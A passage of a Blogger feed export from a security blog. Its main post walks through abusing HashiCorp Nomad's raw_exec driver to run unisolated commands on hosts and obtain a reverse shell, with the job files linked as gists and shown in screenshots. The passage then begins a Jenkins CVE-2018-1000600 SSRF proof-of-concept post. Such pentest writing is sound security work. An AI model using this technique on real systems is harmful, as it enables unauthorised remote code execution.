target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/4abde0ee31f4d730019e6fa04ef6d3b6\u003C\/a\u003E\u003Cbr \/\u003E\nclient2:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/a4399019a943862e57283c29994ce5da\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/a4399019a943862e57283c29994ce5da\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you get everything up and running correctly you should be able to connect to the UI on port 4646 and see the example job\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E$ nomad job run example.nomad\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E==\u0026gt; Monitoring evaluation \"ac9b4b08\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation triggered by job \"example\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation within deployment: \"8a7dfe0f\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EAllocation \"57e65abe\" created: node \"a15034e5\", group \"cache\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation status changed: \"pending\" -\u0026gt; \"complete\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Monaco; color: #f4f4f4; background-color: #000000}\nspan.s1 {font-variant-ligatures: no-common-ligatures}\n\u003C\/style\u003E\n\n\n\n\n\n\n\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E==\u0026gt; Evaluation \"ac9b4b08\" finished with status \"complete\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOElT3HECII9VIWEIfPBE2z5JE8NVOliGSs0fOkuLL4tFbzO8faRYIdW6axFxHcr9iR_m2EJa6gIGq5opsfSkwlTbJ644dHm1AB_Sf4ORUGRB1rSuWALMLV8eYiBPMxV7XbdRJsEUEWfY\/s1600\/Screen+Shot+2018-12-18+at+11.10.44+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"494\" data-original-width=\"1600\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOElT3HECII9VIWEIfPBE2z5JE8NVOliGSs0fOkuLL4tFbzO8faRYIdW6axFxHcr9iR_m2EJa6gIGq5opsfSkwlTbJ644dHm1AB_Sf4ORUGRB1rSuWALMLV8eYiBPMxV7XbdRJsEUEWfY\/s400\/Screen+Shot+2018-12-18+at+11.10.44+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\njobs in the nomad UI\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGjA_m2RSbEVEWM4yxZ_hXthvuE6hxafRXl6TU-onoRGFttN4jtEWpr1KUSqtjO9BvS9CORcGU6J-CgVxLBC6kGFMv5uJRZ8AUPGXTHuznstpQBSxboh28tzLCulH9O1c6wWRlamIFe4\/s1600\/Screen+Shot+2018-12-18+at+11.11.03+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"481\" data-original-width=\"1600\" height=\"120\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGjA_m2RSbEVEWM4yxZ_hXthvuE6hxafRXl6TU-onoRGFttN4jtEWpr1KUSqtjO9BvS9CORcGU6J-CgVxLBC6kGFMv5uJRZ8AUPGXTHuznstpQBSxboh28tzLCulH9O1c6wWRlamIFe4\/s400\/Screen+Shot+2018-12-18+at+11.11.03+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nservers in the nomad UI\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMc-N-WTmCYi_Oix_7t5Lg4HME1syM1TdMQyQWQ1Q4AgPT0kZIiaQcbDl6Yylw2ZFGVQAJzcEkC_c5ziktyWKABv16uQIjgXem5SdRQbJGYxsRmoc2R-f4oNpWeCBupWZiU0_Qv2RoLCI\/s1600\/Screen+Shot+2018-12-18+at+11.10.56+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"1600\" height=\"121\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMc-N-WTmCYi_Oix_7t5Lg4HME1syM1TdMQyQWQ1Q4AgPT0kZIiaQcbDl6Yylw2ZFGVQAJzcEkC_c5ziktyWKABv16uQIjgXem5SdRQbJGYxsRmoc2R-f4oNpWeCBupWZiU0_Qv2RoLCI\/s400\/Screen+Shot+2018-12-18+at+11.10.56+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nclients in the nomad UI\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003ELeveraging misconfiguration time. Nomad ships with a raw_exec option that is disabled by default.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nref: \u003Ca href=\"https:\/\/www.nomadproject.io\/docs\/drivers\/raw_exec.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/docs\/drivers\/raw_exec.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nthe raw_exec option allow you to run a command outside isolation on the nomad host.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\"The \u003Ccode\u003Eraw_exec\u003C\/code\u003E driver can run on all supported operating systems. For security\nreasons, it is disabled by default. To enable raw exec, the Nomad client\nconfiguration must explicitly enable the \u003Ccode\u003Eraw_exec\u003C\/code\u003E driver in the client's\n\u003Ca href=\"https:\/\/www.nomadproject.io\/docs\/configuration\/client.html#options\" target=\"_blank\"\u003Eoptions\u003C\/a\u003E:\"\u003C\/div\u003E\n\u003Cbr \/\u003E\nHow can you see if the raw_exec module is enabled on the clients?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can check it out it the UI:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZ8YIeTGgA4cZsvq_f_u4YB3bS4comJYJWlwN7v-ZzEeY6jjQLVePRo66fIEGD2wdwodrtooFzb1zD7A4fMFn2-Qya-jXkqHtLIpvN29TjsroA2b0znj7eWJez7CGN5k3OZ8kEVXGqxY\/s1600\/Screen+Shot+2018-12-18+at+11.16.07+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"940\" data-original-width=\"1600\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZ8YIeTGgA4cZsvq_f_u4YB3bS4comJYJWlwN7v-ZzEeY6jjQLVePRo66fIEGD2wdwodrtooFzb1zD7A4fMFn2-Qya-jXkqHtLIpvN29TjsroA2b0znj7eWJez7CGN5k3OZ8kEVXGqxY\/s400\/Screen+Shot+2018-12-18+at+11.16.07+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nor by hitting the API endpoint\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoGOt8gFdkDovoE9iR2PRZqOX8HZFz8NF8GDV9T-w0czFmxZ1BUGViZkoaqFqw1k_0U3bhELzSAppnqR2koKq4IG8uDh-JmZhE2REfG7nHxNgheHMng20K71CRcuwm2rygi9S-X2X0xn8\/s1600\/Screen+Shot+2018-12-18+at+11.19.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"730\" data-original-width=\"1600\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoGOt8gFdkDovoE9iR2PRZqOX8HZFz8NF8GDV9T-w0czFmxZ1BUGViZkoaqFqw1k_0U3bhELzSAppnqR2koKq4IG8uDh-JmZhE2REfG7nHxNgheHMng20K71CRcuwm2rygi9S-X2X0xn8\/s400\/Screen+Shot+2018-12-18+at+11.19.58+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nLet's exploit this thing.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nWe need to create a job hcl file with our commands. Here is gist with a simple one:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/25b391126dadefe0a9523fb421bf8f33\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/25b391126dadefe0a9523fb421bf8f33\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfMwq4-SuLGELxk5L_opJUNlVV5G66uTKsB6Lk29PXazpqWqNI5aqWgPBuBhpzFCFWvxQ61nNxYwrI3YY-pp1RPkxzbdU6g-G_UsJwN69kywvIr8IUNt7XLxCluzUfNIzWvRWTcodzWCo\/s1600\/Screen+Shot+2018-12-18+at+11.23.36+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"1600\" height=\"94\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfMwq4-SuLGELxk5L_opJUNlVV5G66uTKsB6Lk29PXazpqWqNI5aqWgPBuBhpzFCFWvxQ61nNxYwrI3YY-pp1RPkxzbdU6g-G_UsJwN69kywvIr8IUNt7XLxCluzUfNIzWvRWTcodzWCo\/s640\/Screen+Shot+2018-12-18+at+11.23.36+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nstarting the service\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbWRhrEX7c-WdoLdbJ9e3LZofyYDrn4QOCLlttNSZLG_WVsCx3BDv-xU_K9WXG0Ac5N46MH57ik45kHlLFLvZ3kGPeggEzuu3Dx3U45r7tFBlVyexbRMvMekoSdh8sZ-FCN7qu9o_eQ4\/s1600\/Screen+Shot+2018-12-18+at+11.23.56+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"178\" data-original-width=\"1426\" height=\"78\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbWRhrEX7c-WdoLdbJ9e3LZofyYDrn4QOCLlttNSZLG_WVsCx3BDv-xU_K9WXG0Ac5N46MH57ik45kHlLFLvZ3kGPeggEzuu3Dx3U45r7tFBlVyexbRMvMekoSdh8sZ-FCN7qu9o_eQ4\/s640\/Screen+Shot+2018-12-18+at+11.23.56+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nResults of our job\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-p7jHQ0RwgfdKGlrR8V6EmUmSolkfktMbqhzyhez76pBvlyTbW1SW7Dlk5C4X2-HEhv5IOFsMPKJmRtLPN2bOCSMUrYl2KVmbcTu7wOWJfguwwyIw6qoxZ4dxPDxURQVOp6AXCV-APok\/s1600\/Screen+Shot+2018-12-18+at+11.26.22+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"348\" data-original-width=\"1600\" height=\"86\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-p7jHQ0RwgfdKGlrR8V6EmUmSolkfktMbqhzyhez76pBvlyTbW1SW7Dlk5C4X2-HEhv5IOFsMPKJmRtLPN2bOCSMUrYl2KVmbcTu7wOWJfguwwyIw6qoxZ4dxPDxURQVOp6AXCV-APok\/s400\/Screen+Shot+2018-12-18+at+11.26.22+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\njob in the UI\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpwKuu3OKdc7JsBY_6-Tyepo-MwCH49LpHKoWn8aHcRx3Pu5Ld6tOlZaX5Df4MZMyNqZ2rvU5O4iMeIJuy4eKgoB1XSW7XAXY5FPktwtvdxlqknXXgmPRqutQEXG05PE49G854mbD3jDg\/s1600\/Screen+Shot+2018-12-18+at+11.27.17+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"167\" data-original-width=\"1600\" height=\"66\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpwKuu3OKdc7JsBY_6-Tyepo-MwCH49LpHKoWn8aHcRx3Pu5Ld6tOlZaX5Df4MZMyNqZ2rvU5O4iMeIJuy4eKgoB1XSW7XAXY5FPktwtvdxlqknXXgmPRqutQEXG05PE49G854mbD3jDg\/s640\/Screen+Shot+2018-12-18+at+11.27.17+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nStopping the job\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGcpIVEPCahotTk1ZYDNLcPI1gxdOD2jjrjTD9qSd_4bGE4Z29llePq3R0qj_VfAdixes_4NrHNIktGdBqLzEr7SRrPudfMT02usJ4DMltSbMdwu5fa3OWHMcd16Y6_eBE0GIU7NN5lxQ\/s1600\/Screen+Shot+2018-12-18+at+11.24.30+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"517\" data-original-width=\"1600\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGcpIVEPCahotTk1ZYDNLcPI1gxdOD2jjrjTD9qSd_4bGE4Z29llePq3R0qj_VfAdixes_4NrHNIktGdBqLzEr7SRrPudfMT02usJ4DMltSbMdwu5fa3OWHMcd16Y6_eBE0GIU7NN5lxQ\/s400\/Screen+Shot+2018-12-18+at+11.24.30+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiza2dVv-hNAWpTeFCsysIeNHkSGnqjc57K_a7cNAN4tzs9CuC6Qv80DEpXXjX72NRXdr9JN82olebdExMZnMXn76riN5rc1gv4R9u3NALJZNMoTvwCSEFF2Graub0e56_KdT2W84YYaFs\/s1600\/Screen+Shot+2018-12-18+at+11.31.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"78\" data-original-width=\"1358\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiza2dVv-hNAWpTeFCsysIeNHkSGnqjc57K_a7cNAN4tzs9CuC6Qv80DEpXXjX72NRXdr9JN82olebdExMZnMXn76riN5rc1gv4R9u3NALJZNMoTvwCSEFF2Graub0e56_KdT2W84YYaFs\/s640\/Screen+Shot+2018-12-18+at+11.31.58+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nforcefully run the garbage collection\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFOlgacL3qsblM44YqxlQnz_DDMbjnR4pL24ieUKbUQTSVsSbh7w3uuikQSxwDo5VF0d2kqhIFf20cwo1mX3ZU84S9jeWa5yhj1kpRoBbPCsAUrzNeA9kDvcBWiktEt2YQkzlFkga7JVI\/s1600\/jobs-gc.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"1600\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFOlgacL3qsblM44YqxlQnz_DDMbjnR4pL24ieUKbUQTSVsSbh7w3uuikQSxwDo5VF0d2kqhIFf20cwo1mX3ZU84S9jeWa5yhj1kpRoBbPCsAUrzNeA9kDvcBWiktEt2YQkzlFkga7JVI\/s400\/jobs-gc.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nvalidation the job was deleted\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOK let's get a reverse shell. I used the following hcl file:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/4a436a8dc0dcb142a8c836e48916dd71\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/4a436a8dc0dcb142a8c836e48916dd71\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxyOpUjaCcIBoC-8xsjCexQp3oU02WRDD8flfVpDpLR9HV5Hej75FG8INf81-qfu1A60pooioeS53lXp4I8KH-vyr5bjKVNwyIpaMJ6fAMDlwxuavGkmmAYMhmnSiWuupytGWvwKC7us\/s1600\/Screen+Shot+2018-12-18+at+11.37.24+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"188\" data-original-width=\"1600\" height=\"74\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxyOpUjaCcIBoC-8xsjCexQp3oU02WRDD8flfVpDpLR9HV5Hej75FG8INf81-qfu1A60pooioeS53lXp4I8KH-vyr5bjKVNwyIpaMJ6fAMDlwxuavGkmmAYMhmnSiWuupytGWvwKC7us\/s640\/Screen+Shot+2018-12-18+at+11.37.24+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nReverse shell job\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmN0UPapQTUMZZ1C1GTVzX7TOjB9kb0ytM5wk2lfP-sa4AoCtAlQXXZ6vcdRLvm4HiUEXI1GV27O6oTICDdDgAPzrZS4IYSWxoEBemfGdK4014yBRy_7QC49fRkCRCaE3V7_pcoNATjl4\/s1600\/Screen+Shot+2018-12-18+at+11.37.11+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"541\" data-original-width=\"1600\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmN0UPapQTUMZZ1C1GTVzX7TOjB9kb0ytM5wk2lfP-sa4AoCtAlQXXZ6vcdRLvm4HiUEXI1GV27O6oTICDdDgAPzrZS4IYSWxoEBemfGdK4014yBRy_7QC49fRkCRCaE3V7_pcoNATjl4\/s640\/Screen+Shot+2018-12-18+at+11.37.11+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nShell from nomad\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n-CG\u003C\/div\u003E\n\u003Cbr \/\u003E\nInfo on locking nomad down via ACLs:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.nomadproject.io\/guides\/security\/acl.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/guides\/security\/acl.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1555777666843031796\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1555777666843031796","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/12\/devoops-nomad-with-rawexec-enabled.html","title":"Devoops: Nomad with raw_exec enabled"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s72-c\/Screen+Shot+2018-12-18+at+10.57.58+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2715327188736957907"},"published":{"$t":"2019-03-05T14:01:00.003-05:00"},"updated":{"$t":"2019-03-05T14:01:41.948-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - CVE-2018-1000600 PoC"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003Esecond exploit from the blog post\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003EChained with CVE-2018-1000600 to a Pre-auth Fully-responded SSRF\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/jenkins.io\/security\/advisory\/2018-06-25\/#SECURITY-915\"\u003Ehttps:\/\/jenkins.io\/security\/advisory\/2018-06-25\/#SECURITY-915\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr 